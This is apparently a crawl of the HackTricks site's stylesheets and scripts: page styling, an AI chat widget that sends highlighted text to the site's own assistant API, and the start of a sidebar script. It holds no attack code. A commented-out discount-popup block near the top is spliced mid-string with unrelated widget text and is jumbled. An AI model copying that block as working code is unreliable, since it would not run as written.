    cursor: pointer;
}

summary::-webkit-details-marker {
    display: none;
}

summary:hover {
    color: var(--menu-bar-link-color);
}

summary::before {
    content: '';
    width: 14px;
    height: 14px;
    mask-image: url("https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/chevron-right.svg?v=2&token=a463935e93");
    mask-repeat: no-repeat;
    mask-position: center center;
    background: currentColor;
    margin-right: .5em;
    transition: 0.2s;
    transform: rotate(0deg);
}

details[open] > summary::before {
    transform: rotate(90deg);
}

details {
    border-radius: 8px;
    background-color: var(--bg);
    border: 1px solid var(--table-border-color);
    font-size: 18px;
    font-weight: 100;
}

details p {
    padding-right: 4rem;
    padding-left: 4rem;
}

details ul, details ol {
    padding-right: 6rem;
    padding-left: 6rem;
    padding-bottom: 2rem;
    margin-top: 0;
}

details ul li {
    font-size: 16px;
    margin-top: .8rem;
}

details ul li:first-child {
    margin-top: 0;
}

/* Alerts */
.mdbook-alerts {
    padding: 16px 28px 16px 50px !important;
    margin-bottom: 16px !important;
    border-left: 0 !important;
    background-color: var(--mdbook-alerts-color);
    border-radius: 5px;
    position: relative;
}

.mdbook-alerts > :nth-child(2) {
    margin-top: 0;
}

.mdbook-alerts-title {
    display: none !important;
}

.mdbook-alerts a{
    color: var(--mdbook-alerts-color-link) !important;
}

.mdbook-alerts a:hover{
    color: var(--mdbook-alerts-color-link-hover) !important;
}

.mdbook-alerts-tip::before{
    position: absolute;
    left: 0;
    top: 0;
    margin-left: 15px;
    margin-top: 15px;
    content: "\f05d";
    font-family: FontAwesome;
    font-size: 20px;
    width: 20px;
    height: 20px;
    color: var(--mdbook-alerts-color-link);
}

.mdbook-alerts-note::before{
    position: absolute;
    left: 0;
    top: 0;
    margin-left: 15px;
    margin-top: 15px;
    content: "\f05a";
    font-family: FontAwesome;
    font-size: 20px;
    width: 20px;
    height: 20px;
    color: var(--mdbook-alerts-color-link);
}

.mdbook-alerts-important::before{
    position: absolute;
    left: 0;
    top: 0;
    margin-left: 15px;
    margin-top: 15px;
    content: "\f006";
    font-family: FontAwesome;
    font-size: 20px;
    width: 20px;
    height: 20px;
    color: var(--mdbook-alerts-color-link);
}

.mdbook-alerts-warning::before{
    position: absolute;
    left: 0;
    top: 0;
    margin-left: 15px;
    margin-top: 15px;
    content: "\f06a";
    font-family: FontAwesome;
    font-size: 20px;
    width: 20px;
    height: 20px;
    color: var(--mdbook-alerts-color-link);
}

.mdbook-alerts-caution::before{
    position: absolute;
    left: 0;
    top: 0;
    margin-left: 15px;
    margin-top: 15px;
    content: "\f071";
    font-family: FontAwesome;
    font-size: 20px;
    width: 20px;
    height: 20px;
    color: var(--mdbook-alerts-color-link);
}

.content_ref {
    background-color: var(--bg);
    border: 1px solid var(--table-border-color);
    border-radius: 8px;
    padding-bottom: 1.5rem;
    padding-top: 1.5rem;
    padding-right: 2rem;
    padding-left: 2rem;
    display: flex;
    justify-content: space-between;
    flex-direction: row;
    color: var(--fg) !important;
    text-decoration: none !important;
    font-size: 18px;
}

.content_ref:hover{
    color: var(--links) !important;
    text-decoration: none !important;
}

.content_ref span{
    display: flex;
    justify-content: space-between;
    width: 100%;
    flex-direction: row;
    align-items: center;
    text-decoration: none !important;
}

.content_ref span::after{
    content: '';
    width: 14px;
    height: 14px;
    mask-image: url("https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/chevron-right.svg?v=2&token=a463935e93");
    mask-repeat: no-repeat;
    mask-position: center center;
    background: currentColor;
}

.tabs-container {
    display: flex;
    flex-wrap: wrap;

    >input[type="radio"] {
        display: none;

        &:checked+.tab-label {
            /* this is the active tab */
            background-color: darkslategray;
        }
    }

    >input[type="radio"]:first-child+.tab-label {
        /* target the first tab label */
        border-radius: 50px 0 0 50px;
    }

    >input[type="radio"]:last-of-type+.tab-label {
        /* target the last tab label */
        border-radius: 0 50px 50px 0;
    }

    >input[type="radio"]:not(:checked)+.tab-label+.tab-content {
        /* hide inactive tabs */
        display: none;
    }

    .tab-label {
        padding: 5px 15px;
        color: white;
        background-color: slategray;
    }

    .tab-content {
        order: 99;
        width: 100%;
        margin-top: 15px;
        display: block;
    }
}

figure, figcaption{
    text-align: center;
}

li.chapter-item a.external-link::after {
    content: "\f08e";
    font-family: FontAwesome;
    /* font-size: 15px; */
    margin-left: 15px;
    color: currentColor;
}


--- FILE ---
content_type: text/css
request_url: https://book.hacktricks.wiki/en/theme/tabs.css
body_size: 524
content:
.mdbook-tabs-container{
    background-color: var(--bg);
    border: 1px solid var(--table-border-color);
    border-radius: 8px;
}

.mdbook-tabs {
    display: flex;
    margin-top: 0 !important;
}

.mdbook-tab {
    background-color: var(--bg);
    padding: 0.5rem 1rem;
    cursor: pointer;
    border: none;
    font-size: 1.6rem;
    line-height: 1.45em;
    color: var(--icons-hover);
}

.mdbook-tab:hover {
    color: var(--icons);
}

.mdbook-tab.active {
    background-color: var(--theme-hover);
    color: var(--icons);
}

.mdbook-tab-content {
    padding: 1.2rem;
}

.mdbook-tab-content table {
    margin: unset;
}

.mdbook-tab-content pre {
    margin: unset;
}


--- FILE ---
content_type: text/css
request_url: https://book.hacktricks.wiki/en/theme/pagetoc.css
body_size: 1058
content:
@media only screen and (max-width:799px) {
    .sidetoc {
        display: none !important;
    }
    .mobilesponsor {
        margin-top: 25px;
        max-height: 40%;
        height: 40%;
        background-color: var(--bg);
        border: 1px solid var(--table-border-color);
        border-radius: 8px;
        padding: 5px;
        display: none; /*changed via JS once ad is loaded*/
        flex-direction: column;
        text-decoration: none !important;
    }
    .mobilesponsor img {
        height: auto;
        width: 40%;
        padding: 10px;        
        transition-property: all;
        transition-timing-function: cubic-bezier(.4,0,.2,1);
        transition-duration: .3s;
    }
    /* .mobilesponsor:hover img{
       width: 30%;
    } */
    .mobilesponsor .mobilesponsor-title{
        margin-top: 5px;
        margin-bottom: 5px;
        margin-left: 15px;
        margin-right: 15px;
        font-weight: 800;
        font-size: 2rem;
        color: var(--sponsor-fg);
    }
    .mobilesponsor .mobilesponsor-description{
        display:block;
        margin-top: 5px;
        margin-bottom: 15px;
        margin-left: 15px;
        margin-right: 15px;
        color: var(--sponsor-fg);        
        transition-property: all;
        transition-timing-function: cubic-bezier(.4,0,.2,1);
        transition-duration: .3s;
    }
    /* .mobilesponsor:hover .mobilesponsor-description{
        display:block;
    } */
    .mobilesponsor .mobilesponsor-cta{
        margin-top: auto;
        margin-bottom: 10px;
        margin-left: 20px;
        margin-right: 20px;
        text-align: center;
        padding: 7px;
        border-radius: 8px;
        background-color: var(--fg);
        color: var(--bg);
    }
}

@media only screen and (min-width:800px) {
    main {
        position: relative;
    }
    .sidetoc {
        width: 250px;
        margin-top: 25px;
        background-color: transparent;
        position: relative;
    }
    .sidetoc-wrapper {
        position: fixed;
        width: 250px;
        height: calc(100vh - var(--menu-bar-height)  - 50px * 2);
        overflow: auto;
        display: flex;
        flex-direction: column;
        gap:20px;
        background-color: transparent;
    }
    .pagetoc {
        max-height: 60%;
        overflow: auto;
        border-left: 1px solid color-mix(in srgb, var(--table-border-color) 70%, transparent);
        border-radius: 12px;
        background: transparent;
        box-shadow: none;
        padding: 4px 4px;
    }
    .sidesponsor {
        max-height: 40%;
        height: 40%;
        background-color: transparent;
        border: 1px solid color-mix(in srgb, var(--table-border-color) 70%, transparent);
        border-radius: 8px;
        padding: 5px;
        display: none; /*changed via JS once ad is loaded*/
        flex-direction: column;
        text-decoration: none !important;
        backdrop-filter: blur(6px);
    }
    .sidesponsor img {
        height: auto;
        width: 60%;
        padding: 10px;        
        transition-property: all;
        transition-timing-function: cubic-bezier(.4,0,.2,1);
        transition-duration: .3s;
    }
    .sidesponsor:hover img{
       width: 30%;
    }
    .sidesponsor .sponsor-title{
        margin-top: 5px;
        margin-bottom: 5px;
        margin-left: 15px;
        margin-right: 15px;
        font-weight: 800;
        font-size: 2rem;
        color: var(--sponsor-fg);
    }
    .sidesponsor .sponsor-description{
        display:none;
        margin-top: 5px;
        margin-bottom: 15px;
        margin-left: 15px;
        margin-right: 15px;
        color: var(--sponsor-fg);        
        transition-property: all;
        transition-timing-function: cubic-bezier(.4,0,.2,1);
        transition-duration: .3s;
        overflow: scroll;
    }
    .sidesponsor:hover .sponsor-description{
        display:block;

    }
    .sidesponsor .sponsor-cta{
        margin-top: auto;
        margin-bottom: 10px;
        margin-left: 20px;
        margin-right: 20px;
        text-align: center;
        padding: 7px;
        border-radius: 8px;
        background-color: var(--fg);
        color: var(--bg);
    }
    .mobilesponsor-wrapper {
        display: none !important;
    }

    .sidetoc-toggle {
        position: fixed;
        top: calc(var(--menu-bar-height) + 90px);
        width: 28px;
        height: 28px;
        border-radius: 9999px;
        border: 1px solid color-mix(in srgb, var(--sidebar-active) 50%, var(--table-border-color));
        background: color-mix(in srgb, var(--bg) 60%, transparent);
        color: var(--sidebar-active);
        display: inline-flex;
        align-items: center;
        justify-content: center;
        cursor: pointer;
        z-index: 12;
        transition: transform 0.2s ease, background-color 0.2s ease, color 0.2s ease;
    }
    .sidetoc-toggle .toggle-chevron {
        font-size: 12px;
        font-weight: 700;
        letter-spacing: -0.08em;
        text-shadow: 0 0 8px color-mix(in srgb, var(--sidebar-active) 60%, transparent);
    }

    .sidetoc-toggle:hover {
        background-color: color-mix(in srgb, var(--sidebar-active) 12%, transparent);
        color: var(--sidebar-active);
        transform: translateX(-2px);
    }

    html.sidetoc-hidden .sidetoc {
        width: 0;
        margin-top: 0;
    }

    html.sidetoc-hidden .sidetoc-wrapper {
        display: none;
    }

    html.sidetoc-hidden .sidetoc-toggle {
        transform: rotate(180deg);
    }

    .pagetoc a {
        border-left: none;
        color: color-mix(in srgb, var(--fg) 70%, var(--links)) !important;
        display: block;
        padding-bottom: 5px;
        padding-top: 5px;
        padding-left: 12px;
        padding-right: 12px;
        text-align: left;
        text-decoration: none;
        text-overflow: ellipsis;
        line-clamp: 2;
        -webkit-line-clamp: 2;
        -webkit-box-orient: vertical;
        overflow: hidden;
        border-radius: 10px;
        font-size: 1.35rem;
        transition: color 0.2s ease, background-color 0.2s ease;
    }
    .pagetoc a:hover {
        background: linear-gradient(90deg, color-mix(in srgb, var(--links) 16%, transparent), transparent);
        color: color-mix(in srgb, var(--sidebar-active) 85%, var(--fg)) !important;
    }
    .pagetoc a.active {
        background: linear-gradient(90deg, color-mix(in srgb, var(--links) 24%, transparent), transparent);
        color: var(--sidebar-active) !important;
    }
    .pagetoc .pagetoc-H2 {
        padding-left: 20px;
    }
    .pagetoc .pagetoc-H3 {
        padding-left: 40px;
    }
    .pagetoc .pagetoc-H4 {
        padding-left: 60px;
    }
    .pagetoc .pagetoc-H5 {
        display: none;
    }
    .pagetoc .pagetoc-H6 {
        display: none;
    }
}


--- FILE ---
content_type: application/javascript
request_url: https://book.hacktricks.wiki/en/theme/ai.js
body_size: 6386
content:
/**
 * HackTricks Training Discounts



(() => {
  try {
    const host = window.location.hostname;
    if (host === "localhost" || host === "127.0.0.1") return;
  } catch (e) {}
  const KEY = 'htSummerDiscountsDismissed';
  const IMG = '/ima * HackTricks AI Chat Widget v1.17 – enhanced resizable sidebar
 * ---------------------------------------------------
 * ❶ Markdown rendering + sanitised (same as before)
 * ❷ ENHANCED: improved drag‑to‑resize panel with better UXdiscount.jpeg';
  const TXT = 'Click here for HT Summer Discounts, Last Days!';
  const URL = 'https://training.hacktricks.xyz';

  // Stop if user already dismissed
  if (localStorage.getItem(KEY) === 'true') return;

  // Quick helper
  const $ = (tag, css = '') => Object.assign(document.cr    p.innerHTML = `
      <div id="ht-ai-header">
        <strong>HackTricks AI Chat</strong>
        <span style="font-size:11px;opacity:0.6;margin-left:8px;">↔ Drag edge to resize</span>
        <div class="ht-actions">
          <button id="ht-ai-reset" title="Reset">↺</button>
          <span id="ht-ai-close" title="Close">✖</span>
        </div>
      </div>
      <div id="ht-ai-chat"></div>
      <div id="ht-ai-input">
        <textarea id="ht-ai-question" placeholder="Type your question…"></textarea>
        <button id="ht-ai-send">Send</button>
      </div>`;tag), { style: css });

  // --- Overlay (blur + dim) ---
  const overlay = $('div', `
    position: fixed; inset: 0;
    background: rgba(0,0,0,.4);
    backdrop-filter: blur(6px);
    display: flex; justify-content: center; align-items: center;
    z-index: 10000;
  `);

  // --- Modal ---
  const modal = $('div', `
    max-width: 90vw; width: 480px;
    background: #fff; border-radius: 12px; overflow: hidden;
    box-shadow: 0 8px 24px rgba(0,0,0,.35);
    font-family: system-ui, sans-serif;
    display: flex; flex-direction: column; align-items: stretch;
  `);

  // --- Title bar (link + close) ---
  const titleBar = $('div', `
    position: relative;
    padding: 1rem 2.5rem 1rem 1rem; // room for the close button
    text-align: center;
    background: #222; color: #fff;
    font-size: 1.3rem; font-weight: 700;
  `);

  const link = $('a', `
    color: inherit;
    text-decoration: none;
    display: block;
  `);
  link.href = URL;
  link.target = '_blank';
  link.rel = 'noopener noreferrer';
  link.textContent = TXT;
  titleBar.appendChild(link);

  // Close "X" (no persistence)
  const closeBtn = $('button', `
    position: absolute; top: .25rem; right: .5rem;
    background: transparent; border: none;
    color: #fff; font-size: 1.4rem; line-height: 1;
    cursor: pointer; padding: 0; margin: 0;
  `);
  closeBtn.setAttribute('aria-label', 'Close');
  closeBtn.textContent = '✕';
  closeBtn.onclick = () => overlay.remove();
  titleBar.appendChild(closeBtn);

  // --- Image ---
  const img = $('img');
  img.src = IMG; img.alt = TXT; img.style.width = '100%';

  // --- Checkbox row ---
  const label = $('label', `
    display: flex; align-items: center; justify-content: center; gap: .6rem;
    padding: 1rem; font-size: 1rem; color: #222; cursor: pointer;
  `);
  const cb = $('input'); cb.type = 'checkbox'; cb.style.scale = '1.2';
  cb.onchange = () => {
    if (cb.checked) {
      localStorage.setItem(KEY, 'true');
      overlay.remove();
    }
  };
  label.append(cb, document.createTextNode("Don't show again"));

  // --- Assemble & inject ---
  modal.append(titleBar, img, label);
  overlay.appendChild(modal);

  if (document.readyState === 'loading') {
    document.addEventListener('DOMContentLoaded', () => document.body.appendChild(overlay), { once: true });
  } else {
    document.body.appendChild(overlay);
  }
})();
*/


/**
 * HackTricks AI Chat Widget v1.16 – resizable sidebar
 * ---------------------------------------------------
 * ❶ Markdown rendering + sanitised (same as before)
 * ❷ NEW: drag‑to‑resize panel, width persists via localStorage
 */



(function () {
  const LOG = "[HackTricks-AI]";
  /* ---------------- User‑tunable constants ---------------- */
  const MAX_CONTEXT  = 3000;   // highlighted‑text char limit
  const MAX_QUESTION = 500;    // question char limit
  const MIN_W        = 250;    // ← resize limits →
  const MAX_W        = 800;
  const DEF_W        = 350;    // default width (if nothing saved)
  const TOOLTIP_TEXT =
    "💡 Highlight any text on the page,\nthen click to ask HackTricks AI about it";

  const API_BASE  = "https://ai.hacktricks.wiki/api/assistants/threads";
  const AUTH_STATUS_URL = "https://ai.hacktricks.wiki/api/auth/status";
  const LOGIN_URL = "https://tools.hacktricks.wiki/";
  const BRAND_RED = "#b31328";

  /* ------------------------------ State ------------------------------ */
  let threadId  = null;
  let isRunning = false;
  let isAuthenticated = false;

  /* ---------- helpers ---------- */
  const $ = (sel, ctx = document) => ctx.querySelector(sel);
  if (document.getElementById("ht-ai-btn")) {
    console.warn(`${LOG} Widget already injected.`);
    return;
  }
  (document.readyState === "loading"
    ? document.addEventListener("DOMContentLoaded", init)
    : init());

  /* =================================================================== */
  /*  🔗 1. 3rd‑party libs → Markdown & sanitiser                        */
  /* =================================================================== */
  function loadScript(src) {
    return new Promise((res, rej) => {
      const s = document.createElement("script");
      s.src = src;
      s.onload = res;
      s.onerror = () => rej(new Error(`Failed to load ${src}`));
      document.head.appendChild(s);
    });
  }
  async function ensureDeps() {
    const deps = [];
    if (typeof marked === "undefined")
      deps.push(loadScript("https://cdn.jsdelivr.net/npm/marked/marked.min.js"));
    if (typeof DOMPurify === "undefined")
      deps.push(
        loadScript(
          "https://cdnjs.cloudflare.com/ajax/libs/dompurify/3.2.5/purify.min.js"
        )
      );
    if (deps.length) await Promise.all(deps);
  }
  const mdToSafeHTML = (md) =>
    DOMPurify.sanitize(marked.parse(md, { mangle: false, headerIds: false }), {
      USE_PROFILES: { html: true }
    });

  /* =================================================================== */
  async function init() {
    try {
      await ensureDeps();
    } catch (e) {
      console.error(`${LOG} Could not load dependencies`, e);
      return;
    }

    console.log(`${LOG} Injecting widget… v1.16`);

    injectStyles();

    const btn      = createFloatingButton();
    createTooltip(btn);
    const panel    = createSidebar();             // ← panel with resizer
    const chatLog  = $("#ht-ai-chat");
    const sendBtn  = $("#ht-ai-send");
    const inputBox = $("#ht-ai-question");
    const resetBtn = $("#ht-ai-reset");
    const closeBtn = $("#ht-ai-close");

    await refreshAuthState(btn);
    if (isAuthenticated) {
      await ensureThreadId();
    }

    /* ------------------- Selection snapshot ------------------- */
    let savedSelection = "";
    btn.addEventListener("pointerdown", () => {
      savedSelection = window.getSelection().toString().trim();
    });

    /* ------------------- Helpers ------------------------------ */
    function addMsg(text, cls) {
      const b = document.createElement("div");
      b.className = `ht-msg ${cls}`;
      b[cls === "ht-ai" ? "innerHTML" : "textContent"] =
        cls === "ht-ai" ? mdToSafeHTML(text) : text;
      chatLog.appendChild(b);
      chatLog.scrollTop = chatLog.scrollHeight;
      return b;
    }
    const LOADER_HTML =
      '<span class="ht-loading"><span></span><span></span><span></span></span>';

    const setInputDisabled = (d) => {
      inputBox.disabled = d;
      sendBtn.disabled  = d;
    };
    const clearThreadCookie = () => {
      document.cookie = "threadId=; Path=/; Max-Age=0";
      threadId = null;
    };
    const resetConversation = () => {
      chatLog.innerHTML = "";
      clearThreadCookie();
      panel.classList.remove("open");
    };

    /* ------------------- Panel open / close ------------------- */
    btn.addEventListener("click", async () => {
      const ok = await refreshAuthState(btn);
      if (!ok) {
        showLoginPopup();
        return;
      }
      if (!savedSelection) {
        alert("Please highlight some text first.");
        return;
      }
      if (savedSelection.length > MAX_CONTEXT) {
        alert(`Highlighted text is too long. Max ${MAX_CONTEXT} chars.`);
        return;
      }
      chatLog.innerHTML = "";
      addMsg(savedSelection, "ht-context");
      panel.classList.add("open");
      inputBox.focus();
    });
    closeBtn.addEventListener("click", resetConversation);
    resetBtn.addEventListener("click", resetConversation);

    /* --------------------------- Messaging --------------------------- */
    async function sendMessage(question, context = null) {
      if (!threadId) await ensureThreadId();
      if (isRunning) {
        addMsg("Please wait until the current operation completes.", "ht-ai");
        return;
      }
      isRunning = true;
      setInputDisabled(true);
      const loading = addMsg("", "ht-ai");
      loading.innerHTML = LOADER_HTML;

      const content = context
        ? `### Context:\n${context}\n\n### Question to answer:\n${question}`
        : question;
      try {
        const res = await fetch(`${API_BASE}/${threadId}/messages`, {
          method: "POST",
          credentials: "include",
          headers: { "Content-Type": "application/json" },
          body: JSON.stringify({ content })
        });
        if (!res.ok) {
          let err = `Unknown error: ${res.status}`;
          try {
            const e = await res.json();
            if (e.error) err = `Error: ${e.error}`;
            else if (res.status === 429) err = "Rate limit exceeded.";
          } catch (_) {}
          loading.textContent = err;
          return;
        }
        const data = await res.json();
        loading.remove();
        if (Array.isArray(data.response))
          data.response.forEach((p) =>
            addMsg(
              p.type === "text" && p.text && p.text.value
                ? p.text.value
                : JSON.stringify(p),
              "ht-ai"
            )
          );
        else if (typeof data.response === "string")
          addMsg(data.response, "ht-ai");
        else addMsg(JSON.stringify(data, null, 2), "ht-ai");
      } catch (e) {
        console.error("Error sending message:", e);
        loading.textContent = "An unexpected error occurred.";
      } finally {
        isRunning = false;
        setInputDisabled(false);
        chatLog.scrollTop = chatLog.scrollHeight;
      }
    }
    async function handleSend() {
      const q = inputBox.value.trim();
      if (!q) return;
      if (q.length > MAX_QUESTION) {
        alert(`Question too long (${q.length}). Max ${MAX_QUESTION}.`);
        return;
      }
      inputBox.value = "";
      addMsg(q, "ht-user");
      await sendMessage(q, savedSelection || null);
    }
    sendBtn.addEventListener("click", handleSend);
    inputBox.addEventListener("keydown", (e) => {
      if (e.key === "Enter" && !e.shiftKey) {
        e.preventDefault();
        handleSend();
      }
    });
  } /* end init */

  /* =================================================================== */
  async function ensureThreadId() {
    const m = document.cookie.match(/threadId=([^;]+)/);
    if (m && m[1]) {
      threadId = m[1];
      return;
    }
    try {
      const r = await fetch(API_BASE, { method: "POST", credentials: "include" });
      const d = await r.json();
      if (!r.ok || !d.threadId) throw new Error(`${r.status} ${r.statusText}`);
      threadId = d.threadId;
      document.cookie =
        `threadId=${threadId}; Path=/; Secure; SameSite=Strict; Max-Age=7200`;
    } catch (e) {
      console.error("Error creating threadId:", e);
      console.log("Failed to initialise the conversation. Please refresh.");
      throw e;
    }
  }

  /* =================================================================== */
  function injectStyles() {
    let css = `
#ht-ai-btn{position:fixed;bottom:20px;left:50%;transform:translateX(-50%);min-width:60px;height:60px;border-radius:30px;background:linear-gradient(45deg, #b31328, #d42d3f, #2d5db4, #3470e4);background-size:300% 300%;animation:gradientShift 8s ease infinite;color:#fff;font-size:18px;display:flex;align-items:center;justify-content:center;cursor:pointer;z-index:99999;box-shadow:0 2px 8px rgba(0,0,0,.4);transition:opacity .2s, filter .2s; padding:0 20px}
#ht-ai-btn.ht-ai-locked{filter:grayscale(.2);opacity:.85}
#ht-ai-btn span{margin-left:8px;font-weight:bold}
@keyframes gradientShift{0%{background-position:0% 50%}50%{background-position:100% 50%}100%{background-position:0% 50%}}
#ht-ai-btn:hover{opacity:.85}
@media(max-width:768px){#ht-ai-btn{display:none}}
#ht-ai-tooltip{position:fixed;padding:6px 8px;background:#111;color:#fff;border-radius:4px;font-size:13px;white-space:pre-wrap;pointer-events:none;opacity:0;transform:translate(-50%,-8px);transition:opacity .15s ease,transform .15s ease;z-index:100000}
#ht-ai-tooltip.show{opacity:1;transform:translate(-50%,-12px)}
#ht-ai-panel{position:fixed;top:0;right:0;height:100%;max-width:90vw;background:#000;color:#fff;display:flex;flex-direction:column;transform:translateX(100%);transition:transform .3s ease;z-index:100000;font-family:system-ui,-apple-system,Segoe UI,Roboto,"Helvetica Neue",Arial,sans-serif}
#ht-ai-panel.open{transform:translateX(0)}
@media(max-width:768px){#ht-ai-panel{display:none}}
#ht-ai-header{display:flex;justify-content:space-between;align-items:center;padding:12px 16px;border-bottom:1px solid #333;flex-wrap:wrap}
#ht-ai-header strong{flex-shrink:0}
#ht-ai-header .ht-actions{display:flex;gap:8px;align-items:center;margin-left:auto}
#ht-ai-close,#ht-ai-reset{cursor:pointer;font-size:18px;background:none;border:none;color:#fff;padding:0}
#ht-ai-close:hover,#ht-ai-reset:hover{opacity:.7}
#ht-ai-chat{flex:1;overflow-y:auto;padding:16px;display:flex;flex-direction:column;gap:12px;font-size:14px}
.ht-msg{max-width:90%;line-height:1.4;padding:10px 12px;border-radius:8px;white-space:pre-wrap;word-wrap:break-word}
.ht-user{align-self:flex-end;background:${BRAND_RED}}
.ht-ai{align-self:flex-start;background:#222}
.ht-context{align-self:flex-start;background:#444;font-style:italic;font-size:13px}
#ht-ai-input{display:flex;gap:8px;padding:12px 16px;border-top:1px solid #333}
#ht-ai-question{flex:1;min-height:40px;max-height:120px;resize:vertical;padding:8px;border-radius:6px;border:none;font-size:14px}
#ht-ai-send{padding:0 18px;border:none;border-radius:6px;background:${BRAND_RED};color:#fff;font-size:14px;cursor:pointer}
#ht-ai-send:disabled{opacity:.5;cursor:not-allowed}
/* Loader */
.ht-loading{display:inline-flex;align-items:center;gap:4px}
.ht-loading span{width:6px;height:6px;border-radius:50%;background:#888;animation:ht-bounce 1.2s infinite ease-in-out}
.ht-loading span:nth-child(2){animation-delay:0.2s}
.ht-loading span:nth-child(3){animation-delay:0.4s}
@keyframes ht-bounce{0%,80%,100%{transform:scale(0);}40%{transform:scale(1);} }
::selection{background:#ffeb3b;color:#000}
::-moz-selection{background:#ffeb3b;color:#000}
/* NEW: resizer handle */
#ht-ai-resizer{position:absolute;left:0;top:0;width:8px;height:100%;cursor:ew-resize;background:rgba(255,255,255,.08);border-right:1px solid rgba(255,255,255,.15);transition:background .2s ease}
#ht-ai-resizer:hover{background:rgba(255,255,255,.15);border-right:1px solid rgba(255,255,255,.3)}
#ht-ai-resizer:active{background:rgba(255,255,255,.25)}
#ht-ai-resizer::before{content:'';position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);width:2px;height:20px;background:rgba(255,255,255,.4);border-radius:1px}`;
    css += `
#ht-ai-login-overlay{position:fixed;inset:0;display:flex;align-items:center;justify-content:center;background:rgba(0,0,0,.6);backdrop-filter:blur(6px);z-index:100200}
#ht-ai-login-card{max-width:420px;width:calc(100% - 32px);padding:20px;border-radius:14px;background:#111;border:1px solid rgba(255,255,255,.08);box-shadow:0 12px 28px rgba(0,0,0,.4);text-align:center;color:#fff;font-family:system-ui,-apple-system,Segoe UI,Roboto,"Helvetica Neue",Arial,sans-serif}
.ht-ai-login-title{font-size:1.1rem;font-weight:700;margin-bottom:8px}
.ht-ai-login-text{font-size:.95rem;color:#cfcfcf;margin-bottom:12px}
.ht-ai-login-link{display:inline-block;margin-bottom:16px;color:#ff6b5b;text-decoration:none;word-break:break-all}
.ht-ai-login-link:hover{text-decoration:underline}
.ht-ai-login-close{background:#b31328;color:#fff;border:none;border-radius:8px;padding:8px 14px;cursor:pointer}
.ht-ai-login-close:hover{opacity:.9}
`;
    const s = document.createElement("style");
    s.id = "ht-ai-style";
    s.textContent = css;
    document.head.appendChild(s);
  }

  /* =================================================================== */
  function createFloatingButton() {
    const d = document.createElement("div");
    d.id = "ht-ai-btn";
    d.innerHTML = "🤖<span>HackTricksAI</span>";
    document.body.appendChild(d);
    return d;
  }
  function createTooltip(btn) {
    const t = document.createElement("div");
    t.id = "ht-ai-tooltip";
    t.textContent = TOOLTIP_TEXT;
    document.body.appendChild(t);
    btn.addEventListener("mouseenter", () => {
      const r = btn.getBoundingClientRect();
      t.style.left = `${r.left + r.width / 2}px`;
      t.style.top  = `${r.top}px`;
      t.classList.add("show");
    });
    btn.addEventListener("mouseleave", () => t.classList.remove("show"));
  }

  async function checkAuthStatus() {
    try {
      const res = await fetch(AUTH_STATUS_URL, { method: "GET", credentials: "include" });
      isAuthenticated = res.ok;
      return isAuthenticated;
    } catch (e) {
      isAuthenticated = false;
      return false;
    }
  }

  function setAuthButtonState(btn, ok) {
    btn.classList.toggle("ht-ai-locked", !ok);
  }

  async function refreshAuthState(btn) {
    const ok = await checkAuthStatus();
    setAuthButtonState(btn, ok);
    return ok;
  }

  function showLoginPopup() {
    if (document.getElementById("ht-ai-login-overlay")) return;
    const overlay = document.createElement("div");
    overlay.id = "ht-ai-login-overlay";
    overlay.innerHTML = `
      <div id="ht-ai-login-card">
        <div class="ht-ai-login-title">Sign in required</div>
        <div class="ht-ai-login-text">
          To use HackTricks AI, please log in or create a free account on HT Tools and refresh this page.
        </div>
        <a class="ht-ai-login-link" href="${LOGIN_URL}" target="_blank" rel="noopener noreferrer">${LOGIN_URL}</a>
        <button class="ht-ai-login-close" type="button">Close</button>
      </div>
    `;
    overlay.addEventListener("click", (e) => {
      if (e.target === overlay) overlay.remove();
    });
    overlay.querySelector(".ht-ai-login-close").addEventListener("click", () => overlay.remove());
    document.body.appendChild(overlay);
  }

  /* =================================================================== */
  function createSidebar() {
    const saved = parseInt(localStorage.getItem("htAiWidth") || DEF_W, 10);
    const width = Math.min(Math.max(saved, MIN_W), MAX_W);

    const p = document.createElement("div");
    p.id = "ht-ai-panel";
    p.style.width = width + "px";               // ← applied width
    p.innerHTML = `
      <div id="ht-ai-header"><strong>HackTricks AI Chat</strong>
        <div class="ht-actions">
          <button id="ht-ai-reset" title="Reset">↺</button>
          <span id="ht-ai-close" title="Close">✖</span>
        </div>
      </div>
      <div id="ht-ai-chat"></div>
      <div id="ht-ai-input">
        <textarea id="ht-ai-question" placeholder="Type your question…"></textarea>
        <button id="ht-ai-send">Send</button>
      </div>`;
    /* NEW: resizer strip */
    const resizer = document.createElement("div");
    resizer.id = "ht-ai-resizer";
    p.appendChild(resizer);
    document.body.appendChild(p);
    addResizeLogic(resizer, p);
    return p;
  }

  /* ---------------- resize behaviour ---------------- */
  function addResizeLogic(handle, panel) {
    let startX, startW, dragging = false;

    const onMove = (e) => {
      if (!dragging) return;
      e.preventDefault();
      const clientX = e.clientX || (e.touches && e.touches[0].clientX);
      const dx = startX - clientX;           // dragging leftwards ⇒ +dx
      let newW = startW + dx;
      newW = Math.min(Math.max(newW, MIN_W), MAX_W);
      panel.style.width = newW + "px";
    };

    const onUp = () => {
      if (!dragging) return;
      dragging = false;
      handle.style.background = "";
      document.body.style.userSelect = "";
      document.body.style.cursor = "";
      localStorage.setItem("htAiWidth", parseInt(panel.style.width, 10));
      document.removeEventListener("mousemove", onMove);
      document.removeEventListener("mouseup", onUp);
      document.removeEventListener("touchmove", onMove);
      document.removeEventListener("touchend", onUp);
    };

    const onStart = (e) => {
      e.preventDefault();
      dragging = true;
      startX = e.clientX || (e.touches && e.touches[0].clientX);
      startW = parseInt(window.getComputedStyle(panel).width, 10);
      handle.style.background = "rgba(255,255,255,.25)";
      document.body.style.userSelect = "none";
      document.body.style.cursor = "ew-resize";
      
      document.addEventListener("mousemove", onMove);
      document.addEventListener("mouseup", onUp);
      document.addEventListener("touchmove", onMove, { passive: false });
      document.addEventListener("touchend", onUp);
    };

    handle.addEventListener("mousedown", onStart);
    handle.addEventListener("touchstart", onStart, { passive: false });
  }
})();


--- FILE ---
content_type: application/javascript
request_url: https://book.hacktricks.wiki/en/toc.js
body_size: 23713
content:
// Populate the sidebar
//
// This is a script, and not included directly in the page, to control the total size of the book.
// The TOC contains an entry for each page, so if each page includes a copy of the TOC,
// the total size of the page becomes O(n**2).
class MDBookSidebarScrollbox extends HTMLElement {
    constructor() {
        super();
    }
    connectedCallback() {
        // Modify TOC to support external links
